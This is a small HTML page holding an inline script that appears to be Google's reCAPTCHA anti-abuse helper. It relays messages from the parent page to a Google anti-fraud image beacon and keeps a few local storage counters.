<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="g6WMKbba55VPwXu-iBH6cQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769365039716');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>